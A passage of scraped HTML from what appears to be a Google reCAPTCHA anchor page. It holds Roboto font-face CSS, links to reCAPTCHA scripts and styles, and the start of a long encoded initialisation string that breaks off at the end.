  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="g5Ft6oxVF-HfOunJ9YvOkQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="g5Ft6oxVF-HfOunJ9YvOkQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="g5Ft6oxVF-HfOunJ9YvOkQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22IU3ChMKSOhJCLBjCg2LDkMKOw4rCvMOow5zCo8OwZMK/woHDphTDoB7Dm2I/wqrDscKtScKREcKeEWkdwrMKwpA6eAfDqAl4w4vCoDfCl3NmwobDjS3DnUZUw53DomUOw40Bw67DrCrCmCQ/w6PConpjIVptcVbDoiErG8OOTFXCmMOKW8Ocwr9UDcK9wrTCnsOAw6TCvBXCnngDPCIaEk0/w6jDhDtbWDPCu2hUwpTCksOiw6ZMA8O/wpnDklYxDsK/[base64]/DryLDkkvCjcOmwr9KCDTCqmMVwrZaw79ww5tcJMO3NR1aw5nCuMKQw63CkBjCkgjChF3ClW7CgSBhV8OEA0dCGcK4wr7DgRE7w7PCqgDDq8KXJsKbP0XDmcKIw6LCpyvDgyI+w5zCsAMRQ2tNwr9YMMOJBsK3w4jCpn7CjWHCj8KNWMKBPxpeaRwWw6/DmcKLw7LCrX9QWwTDqjI4AsO7dAF7dQnDl0zDuTASwqYOwpoxaMK/wpJ1w4UmwrN+eMO/aXE9FR/CoVzCpB8tVx85QxLDg8KOw4k7w6rDmcOQw5tIwpPCqsKZCxFmwqzChCDCtXxjS8OJcsK5wqDCmsKAwp/CoMOjXWPDlsOjb0fDnCFSb1Jwwqd+wqAkw6fCvMKOwrXCscK8wqEfTgzDs1kHw5zCksKjeQFSw5lVw4NNw6bCmsKAw7rDrcO+XyRXwrwBwp9caTPCjcK/w6YYwpx4wr9pUQLDoMKFLjcoBAvCqMKXHcOcwrDDgMOkYMKmw4IcAsK+wqwrwofCscK4cklfwq0Ww7VmwrEww5/DpsKQXMK4wpByQw7CpGMlw7QLfSc+wq0jw7bDqsO5wrbDqsKkw7wHwrl3DFHDqcKmwpfDuFjCisOjYsKrw4/ChcKnW8KHCsOkaCrDocK/b07Dh8KhK8ObdmvCj8OQd8OMw6ZFQcKNw7XCk217wogAfjsTwqTDsG3DtMOXwq3DiMKzER9/w53DrMObwpnCqXvCpCFpwo9tRcOsbMOMwofCqMKUwqTChnnCqsO+f8KaDcKWwq7DvWVaYWFPRcKGQ8KWHcKhwpjCuMONw4E9w6Bww6PCswkfwpvChUXDlXXCpUDCpmoDw5fDnsKCM8KawplhWhk7wpXCgMO6M13Cp0RVwoMXw7lhPMKTalIgc8KeKm/DtyBlwr4Hwp3DuMO5S8KbJsO0wp5nw6vCoMKDccK2XMKmd8K5OkkewoLCr8KiARvCsX/DmMKZV1UGLx8yOCzCvcOVOcODw7R6NsKVw6tuIVDChD7Co1TCiVbCosOsXTzDlMOoGcKtw4UiacKALi/ChsObPh8RacK8FwVCw6g1fcKwcRfDpMOCwrDDhxNOYMK9djkYwpAzw5/[base64]/Dgl8bw5vCssO3w6rDlHVww7fDu8KodMKrXzl3UR/DhFcvTcOxwpXCrhRtAHBIbTXCi2bDnTY0woAEGWDCuh3Di0xAJMOhw6DCsjDDrMO2d0J2w7tLVkl/w4vDpsOKw4slwrMpw5p8woDDhTcvWXjCtGcZPsK7KcK1wqLDmBHCnS7CqwUhSsO1w712Bh/Cl8OVwobDnx7Cl8OIw7nCiUZxCHzDlR3DusKHwpd2wovCjU9swr7DhlYkwoLDp040d8K0bsK4ccK6wp4Mw5XDn8OQMGPDihbDiCvCp0PDqB/DgWjCpFfDqMKlBcKXO8KZHsKwRVbCjXkdwr7CgDUROEAUKQPDi0PCnh7CtMKKd39qwrZQwrhFw77DmMO7Jxw4w6rDuMKzwrDDrcOIwqjDtcOTIgPCoztNOMKPwpTCsVwHwqsCbS/ClXpYw6jDicOVbVPDtcO+QsO0w5DCqh8ab8Kbwp3Cvx0ZFcOMwptZw4Jsw6jChlfDnz0uFcOuw6Ygw6UOw6grQ8OQXCrDlMKfw4ETXMKFbMKPI1XCr8OHJB8bwrg3w7TCu8KQUCPCkMOLWMO4ZsK+PMOwVMK6E8O3wq/CjE97wrpnPcOQFcKkw6x5w48PZ8OfXsO9XsOpFsOdw7kZPzbCrUfDsMOLwp/DhsOTPsKPw5vDo8Klw65ZAsKfFMONw4YMwphdw6F2wqZawo3DhMOKw7PDuG1HbcKwDsKKw4VhwqzCqMKSw4MzYg9nw6TDnkB7KxTCok4gKMKqw44TwrXCvzRbwq/DhivDv8OvwrjDisOhw6jClMKwwqFhRMKIAS/ChMOdM8KPV8K6w6AJw7bDllgwwojDpFFIw63DoV9WfAbDvlnCjcKkwobDk8OZw7BsNilpw4HCrMKZZMK9w6VowpLCmMOWw5PDlsKGN8O+w43CtEkPw4YuZiEHw4Y9XcO5fzZ/w6wdwpvCnF09w6TCu8KCMT8AciHDrgfCvMO/w7DCm8KCwpZFJ0hkwrPDkg7CqcKzdDtXwpLCnMKYw50RHUs+w5rDq2DChMKewpUnaMKlYsKrwprDl1jDmcOtwqIPwrYRD8OUw4Y6cMK7w7DCmcKAwqDCgm/[base64]/[base64]/AAtlworCq8OAK8O9PmJKb8KHw7syw67DgMOYXsKCXGDDqQ3CqcK4DcOWOsOAw6scwq7DiRZ/WcOOw6otwqoxw5Rxw4wPw7w/w6zDi8KTdU7DimtGQwPCjnHDgUFpAA9ZwpYXw7jCj8KHwroQCcKQOlgjG8OUJcOtccKCwrI/[base64]/CncOzwqTCkGwCw49two3CvlDDjsOSwo4UwqItKh/DvynCs8K3w7Yjw5bCt8KIwqPCl8KnVAY0wrrDhh0/Gm7DvMKATMOoZcK0wrJXR8KaK8KTwqECBlB+QQpwwpnDn0nCumAhLMO/dU3DmMK4IVLCiMKbLMOyw6tTAWfCrkhtMhbCm3Z2wqEuwpnDh0ojw488CsKvTXgeNMOlw6lewp58VwtOIMO9w78YXsKVVsKNZ8OQRCPCucKnw41ew7bDncO1w7zCtMOYUgDChMKxOMKmdMKKXXzDgyXDvcOGw4LCr8Obw4B4wqzDlMO1w6PCm8O5eSVzNcK/w5xvw5fDmm9fJkLDt0EnSsO6woLDnMKHw5URdMKjJ8O6QMOJw6bCviplA8O+w6vDnnfDnMOTQAgywo3DpBFrM8One0zCn8KBw4Z/wqIUwoLCgjFqw7bCu8OLwqPDpXRGwpPDksO7PEkfwqLChMKZeMKiwqJvZGZBw5cMwq7DtXRZwqzDgDYCcgbDm3DCjyHDqcOWDcO+wpZrVQDCoEDDqT/CrULDhVcpw7dQwrBqwoLChSDDq2TCv8O+bCnDkS7DnMKeGcKuACZvE37DpXduwovCvcOnw4XCkcOiwqPDmjjCh3TCknDDjQnDj8KzXMKAwrYowrEjWWJuwojCqj1ew6t3DwV5w65XWMKNAjnDvGBWwpV3fcKnBcOxwqFAw6/CvMOtVsO5csOVXEUcw4nDpMK7ZXBAZMK+wqFswqbDo3PDmlnDusOYwqwWegMFNikVwqZew7Qew4Rxw6RcLWkgFUrCoVgkwoxIw5RPw67Cv8KEw7LCuyrDuMKOPBjDli3Dt8K4wqxdwqMJahfCn8K/OgZGTllQVj/DgGBcw6fDlMKFAMOUTsOnUic3w7UIwqrDo8OOwplGEMKLwrpYesKHw7MBw5IoDj85w5zCqMOHwrfCpsKOJcOrw4s9w5PDo8KgwrdZw5hFwpXDq0lMUBjDj8OEXMKlw4tmecOdUsK+XTPDnMOaEmo6wqPCuMK9e8K/[base64]/CuGtDw5PDjzbCkjYKEE/[base64]/DpXbDi1RqC8Oawpw2TcKRChzCuU9Sw5nCvcKywrbCgcOsw7bDsHHCkzvDmsKbwrk1wq/DhcOFUnUXXsOfw5/Cl2nDk2jDiQfDrsOqYiFYFWs4bnVaw7I3w454wqfCpcKVw5Q0w5TDjx/Ck2HDhWsUJ8K/TwVrH8KmKsKfwrXDqcKGS0F2w6nDh8K2w49Ow4/DrMO5am7DocOYdhvDrk8HwoszfsKWfU1iw7gZwpkZwoPDrD/[base64]/DkcOyXTbDgBjDo8K1wpMUcAE3wpw6wrxTw4HCkzzDny0qY8O8Lj9MwoXCjyjCksOLcMKjKsOdQcKhw5nCq8KBw6VcDjdyw67DocOtw6jDs8KAw6o1PcKfXMOYw5dewq7DhnPClcOEw53CnHDCslU9ESrDr8OWw743w4bCh2TCrsOWZMKVOcOlw4TDr8OuwoNgwqLCpW/Cr8KUw7DCkU7CvsOnKMK9JsK9MR7CrsKAN8KpZ2cLw7BIw5HCg1jDucOuwrNWwrQQAmsvw5/CvMOWwr/DkMO0wpnDl8KGw68Lw5xLP8KVY8OFw6rCusOjw7XDksKowo4Nw7DDiBRRf09xUMOywqYow7XCrW7DmlTDpsKYwrrDrRLCuMOlw4RUwoDDvGvDsnk/wqdLOMKLdMKCZU3DmsO9wqAsJsOWWT0qMcKdwro1wojCn17DsMK/w7gCBw0Gw5snW051w5xOW8OSDjDDscKTVjHDg8KET8OsDgfCvlzCoMO3wqDDkMKkVhgow4ZHwrhDG3dkB8OrFsKSwo3Cm8O5DWjClsOjwrMBw4UVw5FCwrvClcKkZ8Oaw6bCnXDDjU/CqsKwYcKCBDIZw4zDlcKnw4zCoQ9hw4PCpsOswrdqM8OhRsO+JsOjDFNQecKYw53Cl0YKWMOtbS06UCzCp3jDlcKKS3NtwrzCv2FYwrY7MHLCoQpSwrvDm1jCr1g2S3psw4/Do1ppTMO6wrAkw4vDp2crw4zCngJec8OPUcK/B8OrFsO3dVvDhANqw7vCtjzDinp1acKRwoQhwrPDo8OfQcOBBXjDgcO5bsO8csKvw7rDsMKcbhN/LcOOw43CuyPCnnwQw4IMS8K6wrDCk8OvBC8hdsOCw4XDlX0IfMKZw6rCvX3DscOHw487UHlcwrDCiDXDr8KQw5Quw5fDnsK8wqrCkxtUfTXCmsKzOcOZwqjDs8K5w7gGwovCu8OtAkrDosO3fj/CmcKLbCDCrxvCpsKGfi7Drj7DgsKAw6NoP8OsHMKmLsKpMDvDvcOTbMONGsOtZcOjwrPDl8O9bhRyw47CtMOFCFHCo8OGB8KvAsO1wq5/wrNvbMKEw7zDqsO2RcOYHTDDgUzCuMOyw6gLwoBfw49uw4HCqQPDvlDChB/Chi7DgMOPe8OowqTCtsOKwq/Dm8OVw4rDkhF5b8OoJGrDkgpsw4HCvW1LwqZDPlXCvyTCn3XCv8OEVMOYF8OqU8O8dzhbAG8bwo54DMKzw7jCp3AAw6UDw4bDuMKfOcKAw5RMwqzDrR/Cv2EtVgLCklLCrxdiw5VCw5QLaEfCucKhw6XDisK1wpRSwrLDtcKNwrkZwphfVcOUNMKhMsKJU8Ktw7jCiMO4wojDucOXJFElFyt4wp7Dr8KkFE/CjH1/L8OUMcOjw5jCqcK4QcOmRsKGw5XDncOMwqbCjMOAGwoMw75qwr4DL8KLLsOKWcOlw45rH8K1PGnCo3LDn8KhwpQ8U1/[base64]/Di8KYZcOvf8O4TC7DtEVpw5lDd8OOwoHDjksZwo8ZX8KWIzPDlcONw7htwoHCgz8Ew4XCtn9Tw4bCqxo2wph5w4lcJSnCosOTP8Ojw6gTwq/CucKAw4bCgy/DqcOsbcOFw4DDjsKDHMOWwoXCtDnDpMKTOGHDjkZcUsOjwpDCgsKbDRkmw69uwpZxPSE/H8OqwpPDn8OcwpDCkA/DksOdw4xyZS7CssKYOcKEwqLCmHsXworCo8KtwoMVGsOBwrxnSsOdAx/Cr8OKGSTDuBPCpDzDjn/DkcOjw6dEw6/[base64]/CicOPw50Cw6PDtlBqe1wVwpRqPcO9UcK5A8KUwqZnQXLCo3nDliXDi8KnEh7DtcK0wq7ChBk4w4bDrMOyABvDgnNTQMKAbR7Dn0tJNX9xEMOKP2s4QkvDp2/DgVDDpMKrw5vDlMOgQMOiGHDDi8OyShVeAMK+wo9uJRrDriRFLcKkw5/CpsKzZcOIwqzCh1DDm8Oaw640wonDh3fCkMOVwpFRw6g8w5rDgsKgG8KFw4t7wprDq1HDt0NHw4nDnCbCjCnDu8OZK8O3bcO1J2B8w75fwoowwqfDgw9Gcy0pwq1ILcK2OXsbwqDCuD8BEi7Cq8K0TsOxwrNjw4nCm8OMacOTw5/DkcK1bBPDusKoS8OCw4LDmy5iwpAEw5DDicKVRHERwqPDjWMVw5fDoWbCjSYJam3CvMKuw47CqSt5w5DDhMKbCHFEwqjDiTAlwq7CnVsew5vClcKPMMK/w41Mw5F0QMO0Jw7DtcKjR8OXby3Du2VxD21UC1HDmkBBHmnDt8OFJnoEw7UdwpIgBw4SH8OowrrCvGjCkMO/[base64]/CnSLCtHHCp8KLwpLCtGstIEwIbRQNRMKpRcKDwofCnXnDvhYDw4LCkTxdHFLCgh/DisOXwrbDhGsdfsO4wqsMw4RIwqXDrsKcw5UQRMO2ATA6wps9w7bCscKnXwgKISgzw71dwr8rwoPCnkzCrcOLw5IfCMKNw5TCg0PCiEjDr8KKdkvDkDV/WBfDgMOHHjAHRFjDtMOddUpuRcOcwqVBEMO4wqnClh7DnhYjwr8hLBhBw4kfBkDDrHrCmgHDoMOKw7PDhi00PXDChFYOw6LCtMK0WGZyOkDDuRUKbMKbwpXCi0/DsALCjcO2wr/DtyjCjRrCscOAwrvDlcKeY8OGwqNyD2s9XWvCg2jCund+w7TDpcOOeT84EMOQwr3CuVzCgjVtwq7DhWp9csK/CGjChSHCvsKHNMKINWjCnsO6b8KCYsK8w7DDrHsuDSnDm1gdwo5XwrzDq8KGYMK8BMKTKMOIw6HDlsOfwoxZw6MTw4LDlW3CkEZJeFF+wpUzwoTCtzVSDUASDHxXwpUTKicXAsOxwrXCrxjCkzwnH8OBw5Raw5xXwr/DhsOkw4xODF7DusKQAlbClmQ0wodJw7LCgsKnYsKRw7d2wqrCt0NOA8Kgw7fDpnvCkkTDoMKcw7BWwrRsM2xCwqfCtMOgw4fCtRJYw7zDicK2wpFrcEZLwrDDjT/[base64]/DksKOXFTDkMOxLnrDhsOGOixRFSsCIcKKwpYWTFV0wpAjAQzDmgspIHobWGc0aj7DpsOZwr7CtMOSccO8Al3CkxPDrcKPbMKXw77DohAiIBknw5/DjsKYVWvCgcKvwq1gasOuw7E0wrPCrxDCq8OiZwBOMx4AWcKxaGMKw7XCo3/[base64]/wo3DsMOFw5IZMcOgwqLDpsOuwpQcdEw/[base64]/RxrDg3DDsmREwqMewoTCkh0Kw5fDgBfCtQVgw67DliddG8OLw5XCtwrChD5OwpZlw43CqMK6w5haNFNMfMK8HsKfdcOZwrkJw7PDjsKcw5cfXTsjTMKZJlRUI0AZw4PDjgzCpGFTXB4nw6/Cmjlaw7bCnkpcw6jDsCvDtsKrD8KiGHYzwoHCl8KxwpDDocOmw67DisK1wpjDksKvwp7DiQzDqkcXw4JOwojDixbDhMKKXlF2S0oywr42YXBjwrYjOcOgOGcJUiPCnsK5w4LDh8Kyw6FGw6hkw4ZVQ1/[base64]/DosKLCsK3w710FjzDs8Kawr1xA0jCk8Kww6nCgwbCkcO8woXDssO7RjlFcMKvVAXCmcOvwqEsdMKUwo14wr8/wqXCr8OTMDTClMKlSXUYScOewrdueFc2CAbCkQLDhHAiw5VywrwteA5fNcKrwrtoCHDChA/[base64]/DvEtaaMKvwpnDn8OKwo7CscK8HQ7DmnbDkMOiT8O6w75dLBY8UEbDvkx/w6zDsCtaL8OmwpLCvsKNVikFw7EEwo3CpgzDnkU/[base64]/DlsOFFEXDscO3RMKeWQPCjT1FwoxAwqDClGQdCMOWLSopwpoGSsK0wpLDgh/CtULDqjvCssOMwpnDlMKMWsOALUoCw55ESUxhfMO2bknCg8KhI8KFw7U1RQzDqDkfYV/DssKCw7UDa8K5STN1w4oywr8iwp5zw7DCv3HCp8KjHTQWUcOyQsOpQcODbWZXwoLDrx0Hw51nGwzCncOjwqoxREt3woV4woLCkcKuOsK0ByMefGDCucKHVcO2ZsOTNF89N3bDtMKlY8Onw7fDqg/DsSBsJlfDoyRJY3Jvw4zDnSTDqULDhnPCv8OPwr3DvMORHsONA8O9wodpT1Jfc8KFw7TCg8KKU8OhB0t8DsOzwq1fw67Dgm5Yw4TDl8Oxwrsiwp9lw57CvgTDqW7DnWbChsKRSsKsVDhCwqHDhX3DvjlzWljDmX/DtsOHwqDDtcKAWHQ/w5/DnsKNfGXCrMORw49Fw6lgc8KKFcOyAMOzwpJfT8Olw5JAw5HDmhkNDDNZN8OKw61/HcOxbQM7G34nb8Kub8Olw7Udw7ouwoJUYsKgPcKAIMOJVkLCpw8Zw4hfw5PCi8KQViRkdsK8w7MPKl7CtEHCqiDDvgNBNh7CtQkpWcKSecKoX3/CgcKiwqnCsnbDoMOgw5hAbChzwp93wrrCh0RBwqbDtGAXLxDDncKUNzFNw5YfwpcFw5bCpyJfwqjDqMKLDiA/[base64]/[base64]/[base64]/DlsKLUcKbw6jDu2/Cvn/Dm8OHw7vDsghMMMKADHzCohHDisO3wofCjksBKhbCrGPCr8OXU8Kwwr/Dt3vCninCgRY7w7jCjcKebCjCm2QyTznDpsOBC8KYAFnCvjTDvsKAAMK2PsOdw4HDtlAow4/DiMOqOgEBw7PCrSHDg213wolHwr/Dt3VrJgLCp2jCnwIuIWfDlQnDil/CnQHDoSZYND1cAGTDlTgHFWI3w7NUNcOMW04PUkLDtkhowoVTQcOYVsO5eVwvZ8OMwrzCsWFkcsKtD8O3b8ORwro/wrhvw6bCp3MFwoRHwpbDvCLCqcO6CXrCmzUdw5vClcOuw61CwrBZw6tgHMKKwrpHw6LDlX/[base64]/[base64]/DrMKXwq3CpFtIwrXDmMOmE1ZNwrPDuEzCjyHDsF/[base64]/CkMKKRcOSQcKrNcKPwr/DhETCqSXDjVtHYktSPsKdchDChy/[base64]/[base64]/CqsOMwp8fwrnDgSYXwrN6OsObWMOwwolow43DgcOGwqTCgm9kBRTDv3ZdGsONwrHDjUghJcOMMMKowq/Cq2RFEyfDpMKjRQrChScBAcOqw4vCgcK8MUrDv03CmsKkEcOdXXnDocOjCsKawoPDpDwVwoDDvMOdOcOSS8OEw73CpghwGBvDqTjDtAhPw79aw5HDpcKuWcKqZcKhw5xoNFMowrfCkMO6wqXCtsO9wpF5F0ViXcOuF8OAw6BLNQMgwrZXw5fCgcOhw4g7w4PDszNww4/[base64]/Co8Ojw63DvTXDi8OCK0jDlcO/woZew4FNeQV3CxnDlMKqSMO5a0AOTcO9w4MUw43DkgHDv1UfwoHCvsOdLsKUFTzDrBJvwptEwr/CmsKEXXnCpXdbLcOdwqPDsMOEHsO4w6HChgrDpUkyDMKCbSIuRcOLSsOnw4wjw6dwwoXCmMKlwqHCg34wwp/[base64]/w5LCn8KoKT/Du8OcRcKMw4rDhhzCvMK0N0JIwp08wrPDusK+w49rCMKURwjDisO/w6DCs1/[base64]/DqmfCiDLCpMKXw47CigDCr8Knw5jCjMKyAWwgw4ZAw6d5T8OWTDbDq8K7Jw7DlsOidDPChQbCu8KCJMO0d0IOwprCshszw7cDw6M/wovCsHDChMKTFsK9w6U9Txozc8OUAcKFBXHCjFxvw7QGTCp2w67CncKUYkLCjmnCu8KALWXDlsORZj9SHMOFw5fCrH5/w7vDgMKPw4jDpwwOf8OKPAgzLhAew7MvbXt4WcKiwp5DA21GcHDDmMKvw5/CmcK9w6tWVjoCwojCuArCmT/Dh8O5wq4XDsO+A1Z3w4J4HMKxwoQ9EMOuwo47wonDrQ/[base64]/DksKYw6zDsAMuF8KtwoTDuC1rYMOnwoZbSinCrCInVx41wqrDjsOPwrrCgn3DkQoeOcKIYw8pwqTCvEl8wo3DugPDsW5vwovCqD4SByHDjWFtw7/Dsk/CucKdwqx4esKVwohiBSvDtD3DvGFGLcKtw40dXcO5WS8XNjtYJz7Ct0YZEMO3FcOxwo8NI1MWw6IswqHDpnJKLcKTd8KuJmzDj3BeIcOswpHCvMK5KcOew5Vjw7jDoi0SMGgTCsOyF2rCocKgw7YqJMOywoscFl4Xw4/Dp8Okwo7DmsKqNcKtw6oHUMK+wqLDrgrCj8KuE8KCw6I+w6TDlBoubBTCrcKmCkRPDsOPDhVdHijDjCzDh8O6w5/DhSQTFT0aKwbCkMOEBMKIWTMpwrtSLcObw5k3EsO+EcO3wrB6NkFkwr7DvsOKYAvDlsKHwo5uwpHDlcOowr/Com7CpcOfwrQbb8KnTFzCoMOGw5bDgwAgNMOIw5pKwoLDshVNw6/Dq8Kww6/Dg8Kpw5gewpvCmsOcwolRAxloNUsjdy3CrDkUEWoKIRcPwqMAwp1vXMOyw6wnET/DusOjP8K/wogVw4VQw6DCo8KqVQp1Kw7DtEkZwpzDsR8ewpnDscKOScKYBjHDmsOwRnXDn2Yyf2jDhMK5w7AxasOXwqQNw79Dw7V0w5zDj8KkVsOwwpkrw44qSsOrAcKew4rCucKwKEZ2w4vCols6bVFdYcK+KhlIwqbDhHbDjgRtbMKrYMKjTiLCjm/CisKAwpDChMOtw7B9O1HCmURzwopBCxo